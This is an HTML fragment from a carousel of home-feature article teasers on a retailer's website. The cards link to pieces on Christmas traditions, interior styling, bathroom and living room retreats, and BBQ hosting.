            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Christmas tree with tinsel and baubles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">New Home, New Christmas Traditions</h4><h5 class="sub-heading portrait-regular m-0">Make your first Christmas in your new home all the more magical with some guaranteed memory-makers</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/coco-and-wolf-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=75" alt="interview with coco &amp; wolf founder Amy Hemmings-Batt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Coco & Wolf</h4>
            <h5 class="sub-heading portrait-regular m-0">The buyer-turned-designer talks print pairing and her love for all things Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/living-room-corner-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=75" width="500" height="650" alt="living room corner ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style Un-Loved Living Room Corners</h4><h5 class="sub-heading portrait-regular m-0">Take advantage of your home's built-in ready-made features, like a bay window or an alcove, with Liberty's living room corner ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-mix-pattern-with-colour.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=75" width="500" height="650" alt="how to mix pattern and colour with liberty wallpaper and fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Guide to Mixing Pattern and Colour in Every Room of Your Home</h4><h5 class="sub-heading portrait-regular m-0">Learn how to mix and match pattern with colour in every room of your home with these Liberty-curated schemes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/maximalist-decor-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default" width="500" height="650" alt="Maximalist Decor Trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Curate a Maximalist Home</h4><h5 class="sub-heading portrait-regular m-0">Take a more-is-more approach to designing your space with Liberty’s edit of the most extravagant buys </h5>            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-breakfast-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Christmas table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Sunny-Side Up: Christmas Breakfast Recipes to Kickstart the Big Day</h4><h5 class="sub-heading portrait-regular m-0">Wake up to a feast on 25 December with our best Christmas breakfast recipes – breakfast boards, roast dinner frittatas and a Bucks Fizz (or two!)</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read Make Yourself at Home with The House of Liberty" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default" width="500" height="650" alt="House of Liberty Interiors Fabrics and Wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Yourself at Home with The House of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing the fabric and wallpaper collection from Liberty Interiors, an homage to a legacy of craftsmanship and artistry</h5>             <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-home-brands-around-the-world.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=75" width="500" height="650" alt="collage of liberty&#x27;s best global homeware brands" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Far-Flung Favourites: Interior Brands Worth Bringing Home</h4><h5 class="sub-heading portrait-regular m-0">Saving you the airfare and bringing souvenirs straight to your door, Liberty champions our very best home brands and artisans from a little further afield</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-liberty-house-florals-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=75" width="500" height="650" alt="Discover the House Florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">House Florals: Meet the Beloved Blooms of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing House Florals by Liberty Fabrics, a collection of small flower prints designed to celebrate Liberty’s archive florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home-personalities.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=75" width="500" height="650" alt="Jonathan Adler homeware" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">What’s Your Interiors Personality?</h4><h5 class="sub-heading portrait-regular m-0">Whether you’re drawn to graphic shapes, minimalist design or romantic details, find the pieces to match your personality in Liberty’s curation of homeware</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/henry-holland-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=75" alt="henry holland studio ceramics interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Henry Holland Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Designer Henry Holland talks us through the meditative creation of his new line of ceramics, launched exclusively at Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-turn-your-bathroom-into-a-spa.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=75" width="500" height="650" alt="Liberty towels in bathroom" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make Your Bathroom a Sanctuary</h4><h5 class="sub-heading portrait-regular m-0">Create a bathroom-meets-spa retreat that will conjure a feeling of serenity and calm at the open and close of each day</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bbq-hosting-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default" width="500" height="650" alt="bbq hosting tips starter pack" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty’s Guide to Hosting the Perfect BBQ</h4><h5 class="sub-heading portrait-regular m-0">We’re declaring BBQ season officially open. Umbrellas are likely needed, but these tips to hosting the perfect gathering are a must</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/relaxing-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=75" width="500" height="650" alt="Cosy living room with striped cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Transform Your Living Room into a Sanctuary</h4><h5 class="sub-heading portrait-regular m-0">What if coming home felt as good as checking into a luxury spa? Use these relaxing living room ideas to create your very own home retreat</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
